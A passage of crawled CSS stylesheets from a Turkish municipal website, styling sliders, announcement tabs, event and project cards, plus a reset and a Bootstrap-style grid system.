  justify-content: center;
  font-size: 0.8rem;
  color: rgb(255 255 255);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border-radius: 100%;
  padding: 0.4rem 0.8rem;
  background-color: var(--maincolor);
  height: unset;
  width: unset;
  max-width: 40px;
}
.svg-inline--fa {
  display: inline-block;
  font-size: inherit;
  height: 1em;
  overflow: visible;
  vertical-align: -0.125em;
}
.altbutonsag {
  width: 75%;
  padding: 0;
  display: flex;
  align-items: flex-end;
}
.butonlaralt {
  background-image: url(/assets/img/slidertaltresim.png);
  background-repeat: no-repeat;
  background-size: 86% 101%;
  max-height: 100px;
  background-position-x: left;
  height: 100px;
  width: 100%;
  display: flex;
  align-items: center;
}
.gp__slider_photos {
  display: flex;
  justify-content: flex-start;
}
@media (min-width: 1200px) {
  .gp__slider_photos {
    height: 65%;
    max-height: 65%;
  }
}
@media (min-width: 1200px) {
  .gp__slider_bottom_container,
  .gp__slider_mayor,
  .gp__slider_photos {
    padding: 0 !important;
  }
}
.home-icons .cont {
  display: flex;
  width: 83.5%;
  height: 100%;
  align-items: center;
  justify-content: space-between;
}
.home-icons .cont .item {
  display: flex;
  border-radius: 16px;
  width: 8.5rem;
  position: relative;
  margin: 0 0.3rem;
  box-shadow: 0 0 10px 3px rgb(0 0 0 / 7%);
  justify-content: center;
  align-items: center;
}
.butonlaralt .item1 {
  box-shadow: unset !important;
  background-image: url(/assets/img/kutu1.png);
  background-size: 100% 100%;
  height: 90px;
  width: 10rem !important;
}
.home-icons .cont .item a {
  display: block;
  text-align: center;
  padding: 5px;
  color: #727272;
  letter-spacing: -0.5px;
  font-size: 13px;
  transition: all 0.2s ease-out;
  height: 5rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.home-icons .cont .item a .img {
  margin-bottom: 5px;
  transition: all 0.2s ease-out;
}
.home-icons .cont .item a .img img {
  max-height: 25px;
}
.home-icons .cont .item a .title .bottom {
  font-weight: 600;
  font-size: 11px;
}
@media (max-width: 1450px) {
  section.duyuru-haber-ihale .nav-tabs .nav-link {
    font-size: 12px !important;
  }
  section.duyuru-haber-ihale .duyuru-item .baslik {
    font-size: 12px !important;
  }
  .btn.btn-outline-primary.btn-sm.px-3 {
    font-size: 0.7rem;
  }
  .footer-heading {
    font-size: 13px !important;
  }
}
@media (max-width: 1650px) {
  .altbutonsag {
    width: 66% !important;
  }
  .overlaySearch {
    bottom: 19rem !important;
  }
}
#cb-duyurular-tabs li button {
  margin-right: 0.3rem;
}
.btn.btn-outline-primary.btn-sm.px-3,
.yonbutonlari button {
  color: #fff;
  font-size: 12px;
  background: var(--maincolor);
  border: unset !important;
}
.yonbutonlari button:hover {
  background-color: #f1f1f1;
  color: var(--maincolor);
}
.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
  color: var(--maincolor);
}
.btn.btn-outline-primary.btn-sm {
  color: #fff;
  font-size: 12px;
  background-color: var(--maincolor);
  border: unset !important;
}
.btn.btn-outline-primary.btn-sm:hover {
  background-color: var(--maincolor);
}
.section-title {
  margin-bottom: 1rem;
  font-size: 14px;
  color: #000;
  font-weight: 600;
}
.section-title i {
  color: var(--maincolor);
  margin-right: 0.3rem;
}
.bg-white.border-start.border-bottom {
  border-radius: 0 0 10px 10px;
}
#duyurular-tab {
  border-radius: 10px 0 0 0;
}
#ihaleler-tab {
  border-radius: 0 10px 0 0;
}
.section-content.rounded-3 {
  border-radius: 10px;
}
@media (min-width: 992px) {
  #haberler {
    display: none !important;
  }
  .projeler-section {
    display: none !important;
  }
  .main-slider .owl-dots {
    display: none !important;
  }
  .duyuru-haber-ihale {
    padding: 3rem 0 !important;
  }
}
@media (max-width: 1350px) {
  section.duyuru-haber-ihale .nav-tabs .nav-link {
    padding: 14px !important;
  }
}
.home-activities .etkinlik_slider {
  border-radius: 10px;
  height: 100%;
  background: #fff;
  height: 20rem;
  padding: 0.5rem;
}
.home-activities {
  /* background-image: url(/assets/img/etkinlik-arkap.); */
  background-size: cover;
}
.home-activities .etkinlik_slider .content_text {
  padding: 19px 15px;
}
.home-activities .etkinlik_slider .content_text .title {
  font-weight: 600;
  font-size: 14px;
  color: #000;
  min-height: 50px;
}
.home-activities .etkinlik_slider .content_text .activity-detail {
  margin-top: 0;
  min-height: 65px;
}
.home-activities .etkinlik_slider .content_text .activity-detail li {
  display: flex;
  border-bottom: 1px solid #f2f2f2;
  font-weight: 500;
  font-size: 12px;
  color: #000;
  padding: 8px 0;
  align-items: center;
}
.home-activities .etkinlik_slider .content_text .activity-detail li i {
  font-size: 14px;
  color: var(--maincolor);
  margin-right: 7px;
}
.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}
.home-activities .etkinlik_slider img {
  width: 100%;
  height: 11rem;
  border-radius: 10px;
  object-fit: cover;
}
.swiper-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 2rem;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
  transition-property: transform;
  box-sizing: content-box;
}
.swiper-head .swiper-buttons1 {
  display: flex;
  align-items: center;
}
.home-activities #etkinlik_swiper_next,
.home-activities #etkinlik_swiper_prev {
  width: 39px;
  height: 39px;
  background: #dcdcdc;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  flex: 0 0 39px;
  color: #fff;
  border-radius: 10px;
}
.swiper-head .swiper-buttons1 a {
  width: 40px;
  height: 40px;
  background: var(--grey) !important;
  border: unset;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  border-radius: 10px !important;
}
.my_projects .project_slide {
  padding: 8px;
  height: 100%;
}
.my_projects .project_slide .date_img {
  position: absolute;
  top: 8px;
  right: 27px;
  padding: 5px 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background-color: var(--maincolor);
}
.my_projects .project_slide img {
  object-fit: cover;
  height: 365px;
  border-radius: 10px;
  width: 100%;
}
.my_projects .project_slide .title_mid {
  font-weight: 400;
  font-size: 14px;
  color: #fff;
  min-height: 50px;
  text-align: center;
}
.projeresims1 {
  width: 100%;
}
.twitter-alani {
  max-height: 250px;
}
.buton-tumunugors {
  background: var(--secondery);
  color: #fff;
}
.buton-tumunugors:hover {
  color: #fff;
  background: var(--maincolor);
}
.my_projects .nav-tabs {
  border-bottom: none !important;
  display: flex;
  align-content: center;
}
.my_projects .nav-link.active {
  color: #C22D17 !important;
  border-radius: 5px;
}
.my_projects .nav-tabs .nav-link {
  background: #fff;
  margin-bottom: -1px;
  font-size: 13px;
  font-weight: 600;
  color: #000;
  border-radius: 5px;
  border: none !important;
}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active {
  background: #fff !important;
  font-size: 13px;
  font-weight: 600;
  border-left: 4px solid var(--maincolor) !important;
  box-shadow: 1px 3px 10px #334e6bbf;
}
.my_projects .left_project_area .title {
  font-weight: 700;
  font-size: 18px;
  color: rgba(255, 255, 255, 0.44);
}
.my_projects .left_project_area .title_mid {
  font-weight: 700;
  font-size: 20px;
  color: var(--secondery);
  line-height: 1;
}
.my_projects .left_project_area .subtitle {
  font-weight: 700;
  font-size: 20px;
  color: #000;
}
.my_projects .left_project_area .btn_all_pr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 1.5rem 10px 0 0;
}
.rounded-pill {
  border-radius: 50rem !important;
}
.my_projects .left_project_area .btn_all_pr button {
  width: 40px;
  height: 40px;
  flex: 0 0 40px;
  background: var(--grey);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  border: 0;
  border-radius: 10px;
  color: #fff;
  font-size: 16px;
  transition: 0.3s;
  margin-right: 6px;
}
.swiper-container-pointer-events {
  touch-action: pan-y;
}
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  z-index: 1;
}
.my_projects .swiper-slide {
  height: auto;
}
.my_projects .project_slide {
  height: 92%;
  border-radius: 10px;
}
.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}
.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}
.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.my_projects .project_slide .date_img {
  position: absolute;
  top: 8px;
  right: 27px;
  padding: 5px 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  background-color: #e30a17;
}
.my_projects .project_slide .date_img .day {
  font-size: 31px;
  color: #fff;
  line-height: 1;
}
.my_projects .project_slide .date_img .month {
  font-size: 12px;
  color: #fff;
}
.my_projects .project_slide .title_mid {
  font-weight: 700;
  font-size: 14px;
  color: #fff;
  display: flex;
  margin-top: -4rem !important;
  justify-content: center;
  line-height: 20px;
}
.my_projects .project_slide .excerpt {
  font-size: 12px;
  color: #afafaf;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.stretched-link::after {
  position: relative;
  content: unset !important;
}
.slide-image {
  width: 100%;
  height: 20em;
  object-fit: cover;
}
.next,
.prev {
  margin-left: -3rem !important;
  margin-right: -3rem !important;
  line-height: 1;
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -22px;
  color: #fff;
  font-weight: 700;
  font-size: 18px;
  transition: 0.6s ease;
  border-radius: 10px !important;
  user-select: none;
}
.next {
  right: 0;
  border-radius: 3px 0 0 3px;
}
.next:hover,
.prev:hover {
  background-color: rgba(0, 0, 0, 0.8);
}
.text {
  color: #f2f2f2;
  font-size: 15px;
  padding: 8px 12px;
  bottom: 8px;
  width: 100%;
  text-align: center;
}
.number {
  color: #fff;
  font-size: 12px;
  padding: 8px 0;
  top: 0;
}
.dot {
  cursor: pointer;
  height: 15px;
  width: 15px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
}
.fade {
  animation-name: fade;
  animation-duration: 1.5s;
}
@keyframes fade {
  from {
    opacity: 0.4;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (max-width: 300px) {
  .next,
  .prev,
  .text {
    font-size: 11px;
  }
}
.project_slide::before {
  position: absolute;
  top: 4px;
  right: 9px;
  bottom: 8px;
  left: 9px;
  z-index: 0;
  content: "";
  border-radius: 10px;
}
.mobilduyuru {
  margin: 1rem 0;
}
.yararlilinklers {
  display: flex;
  justify-content: space-between;
}
.yararlilinklers li:nth-child(5) a img {
  width: 10rem;
}
@media (max-width: 768px) {
  .footer-row {
    padding-top: 4rem;
  }
  .popupImg {
    width: 50rem !important;
    height: auto !important;
  }
  .plylist-img {
    padding-bottom: 0 !important;
  }
  .porjelerSectiondiv {
    margin-top: -4rem !important;
    padding: 0rem !important;
  }
  .haberBackground {
    padding-top: 18rem;
    background-image: url(/assets/img/about-2.png);
    background-repeat: no-repeat;
    margin-top: -18rem !important;
  }
  .my_projects {
    margin: 0 !important;
  }
  .ebelediyebutonlar {
    padding: 5px 5px !important;
  }
  .etkinliklerBaslik {
    height: 2rem !important;
  }
  .ihalelerAlani {
    margin-top: 3rem;
  }
  .duyurular-kayanyazi a {
    font-size: 12px !important;
    font-weight: 600;
  }
  .linklerli a img {
    padding: 0.1rem !important;
    height: 5rem !important;
    width: 3rem !important;
  }
  .yararlilinklers li:nth-child(5) a img {
    width: 4rem;
  }
  .kutuvideo {
    width: 100% !important;
  }
  .event-link {
    text-align: center;
  }
}
.sliderimg {
  height: 700px;
  object-fit: cover;
}
.linkhoveryazia:hover {
  color: #fff;
}
#hizlimodals {
  margin-right: 0.5rem;
}
.linklerli a img {
  width: 5rem;
  height: 12rem;
}
@media (min-width: 1500px) {
  .home-activities .etkinlik_slider .content_text .title {
    min-height: 60px;
    line-height: 20px !important;
  }
}
@media (max-width: 1400px) {
  .porjelerSectiondiv {
    margin-top: 1rem !important;
    padding: 0 4rem;
  }
  .home-activities .etkinlik_slider {
    border-radius: 10px;
    height: 19rem !important;
    background: #fff;
    padding: 0.5rem;
  }
  .home-activities .etkinlik_slider .content_text {
    padding: 0 15px !important;
  }
  .home-activities .etkinlik_slider .content_text .title {
    font-size: 11px;
    line-height: 14px;
  }
  .home-activities .etkinlik_slider .content_text .activity-detail li {
    padding: 2px 0 !important;
  }
  .home-activities .etkinlik_slider .content_text a {
    margin-top: 0 !important;
    padding: 7px 10px !important;
    font-size: 11px !important;
  }
  .home-activities {
    padding-bottom: 0 !important;
  }
}
.etkinliklerdiv {
  display: flex;
  border-radius: 10px;
  flex-direction: column;
  justify-content: flex-end;
}
@media (max-width: 1366px) {
  .home-icons .cont .item a .title .bottom {
    font-weight: 600;
    font-size: 8px !important;
  }
  .baskanimages {
    width: 12rem !important;
  }
  .webtvImage {
    margin-top: 10px;
    border-radius: 10px;
  }
  .duyurular-kayanyazi a {
    font-size: 14px !important;
  }
  .mobilduyuru {
    margin: 0rem 0 !important;
  }
}
.duyurularKatanSection {
  background: #f7f7f7;
  padding: 0;
  border-radius: 10px;
}
.webtvSection {
  padding: 0;
  border-radius: 10px 0 0 10px;
  background: #fff;
}
.duyuruYazi {
  margin-right: 2rem;
  margin-bottom: 0 !important;
}
.webtvImage {
  margin-bottom: 10px;
  border-radius: 10px;
}
.duyuruYazi a {
  margin-right: 2rem;
  margin-bottom: 0 !important;
  font-family: Poppins, Poppins;
  font-weight: 600;
  font-size: 14px;
}
.duyuruMarque {
  margin-left: -12px;
  margin-right: 1rem;
}
.marquee-content {
  display: flex;
  justify-content: space-around;
}
.kategoriHaberBaslik {
  font-family: Poppins, Poppins;
  font-weight: 600;
  font-size: 14px;
  display: flex;
  margin-top: 1rem;
  justify-content: center;
  text-align: center;
  height: 35px;
}
.kodlayiruk-slider .prev {
  background-color: #ddd;
  color: #000;
}
.kodlayiruk-slider .next {
  background-color: #ddd;
  color: #000;
}
@media (max-width: 768px) {
  .popupbuttons {
    position: absolute;
    bottom: -1.5rem !important;
    width: 100%;
    display: flex;
    justify-content: center !important;
    align-items: center;
    flex-direction: row-reverse;
  }
  .slider-home-top-dots {
    width: 92% !important;
    top: 53% !important;
  }
  .genisekrangizle {
    height: 22rem !important;
  }
  .etkinlikBg {
    margin-top: 0 !important;
    height: 33rem;
  }
}
.project_slide a {
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  width: 95%;
}
.ebelediyetext {
  color: #da2424 !important;
}
@media only screen and (max-width: 1500px) and (min-width: 1106px) {
  .main-menu .navigation > li {
    margin-right: 26px;
  }
  .auto-container {
    margin-top: 0 !important;
  }
  .etkinliklerdiv {
    margin-bottom: 80px !important;
  }
}
.innerbox {
  padding: 1rem;
  margin-top: 7rem;
}
@media only screen and (max-width: 1500px) and (min-width: 1106px) {
  .main-menu .navigation > li {
    margin-right: 26px;
  }
  .auto-container {
    margin-top: 0 !important;
  }
  .etkinliklerdiv {
    margin-bottom: 80px !important;
  }
  .my_projects .project_slide .title_mid {
    font-size: 12px;
    margin-top: -5rem !important;
  }
  .card-v2-footer {
    background-color: #fff;
    text-align: center;
    padding: 7px 30px;
    height: 120px;
  }
  .card-v2-photo {
    height: 152px !important;
  }
  .card-v2-footer .title {
    font-size: 15px !important;
  }
  .card-v2-footer .text {
    font-size: 11px !important;
    margin-top: 0px !important;
  }
  .haber-slider .item a .head .title {
    font-size: 15px !important;
  }
  .slick-track {
    height: 500px !important;
  }
  .sliderimg {
    height: 500px;
  }
  .inner-box {
    margin-top: 3rem !important;
  }
}
.inner-container {
  margin-top: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://yalova-kadikoy.bel.tr/assets/css/pages.css
body_size: 75294
content:
@charset "UTF-8";
@import url(https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap);
:root {
  --grey: #5e788e;
  --maincolor: #334e6b;
  --secondery: #334e6b;
  --grey-content-dark: #7d97ad;
  --container-width: 1650px;
  --small-container-width: 1000px;
  --large-container-width: 1760px;
}
html {
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:hover {
  text-decoration: none !important;
}
article,
aside,
footer,
header,
nav,
section {
  display: block;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
figcaption,
figure,
main {
  display: block;
}
figure {
  margin: 1em 40px;
}
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
pre {
  color: black;
  font-family: monospace, monospace;
  font-size: 1em;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: inherit;
}
b,
strong {
  font-weight: bolder;
}
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
dfn {
  font-style: italic;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
audio,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
img {
  border-style: none;
}
button,
input,
optgroup,
select,
textarea {
  font-family: "Poppins";
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  display: inline-block;
  vertical-align: baseline;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
details,
menu {
  display: block;
}
summary {
  display: list-item;
}
canvas {
  display: inline-block;
}
template {
  display: none;
}
[hidden] {
  display: none;
}
.MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-rendering: optimizeLegibility;
}
body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
a {
  text-decoration: none;
}
img {
  vertical-align: middle;
}
blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
figure,
p,
pre,
fieldset,
ul,
ol,
menu,
form {
  margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
}
input {
  border: 0 none;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button {
  background: none;
  cursor: pointer;
  outline: 0;
}
button,
fieldset,
iframe {
  border: 0;
}
fieldset,
ul,
ol,
button,
menu {
  padding: 0;
}
ol,
ul {
  list-style: none;
}
textarea {
  resize: vertical;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
td {
  padding: 0;
}
svg {
  width: 1em;
  height: 1em;
}
.icon {
  font-size: 18px;
  color: currentColor;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1;
}
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}
*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
.container {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 479px) {
  .container {
    max-width: 390px;
  }
}
@media (min-width: 480px) {
  .container {
    max-width: 600px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 768px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 992px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1300px;
  }
  .container.max-1200 {
    max-width: 1200px;
  }
}
@media (min-width: 1750px) {
  .container {
    max-width: 1400px;
  }
  .container.max-1200 {
    max-width: 1200px;
  }
}
.container-fluid {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 1400px) {
  .container-fluid {
    padding-left: 50px;
    padding-right: 50px;
  }
}
@media (min-width: 1750px) {
  .container-fluid {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 2020px) {
  .container-fluid {
    max-width: 2000px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .container-fluid {
    max-width: 992px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .container-fluid {
    max-width: 768px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .container-fluid {
    max-width: 600px;
  }
}
@media (max-width: 479px) {
  .container-fluid {
    max-width: 390px;
  }
}
.row {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -10px;
  margin-right: -10px;
}
.no-gutters {
  margin-left: 0;
  margin-right: 0;
}
.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.col-1 {
  -ms-flex: 0 0 8.333333%;
  -webkit-box-flex: 0;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.col-2 {
  -ms-flex: 0 0 16.666667%;
  -webkit-box-flex: 0;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.col-3 {
  -ms-flex: 0 0 25%;
  -webkit-box-flex: 0;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  -ms-flex: 0 0 33.333333%;
  -webkit-box-flex: 0;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.col-5 {
  -ms-flex: 0 0 41.666667%;
  -webkit-box-flex: 0;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.col-6 {
  -ms-flex: 0 0 50%;
  -webkit-box-flex: 0;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  -ms-flex: 0 0 58.333333%;
  -webkit-box-flex: 0;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.col-8 {
  -ms-flex: 0 0 66.666667%;
  -webkit-box-flex: 0;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.col-9 {
  -ms-flex: 0 0 75%;
  -webkit-box-flex: 0;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  -ms-flex: 0 0 83.333333%;
  -webkit-box-flex: 0;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.col-11 {
  -ms-flex: 0 0 91.666667%;
  -webkit-box-flex: 0;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.col-12 {
  -ms-flex: 0 0 100%;
  -webkit-box-flex: 0;
  flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 480px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    -webkit-box-flex: 0;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    -webkit-box-flex: 0;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    -webkit-box-flex: 0;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    -webkit-box-flex: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
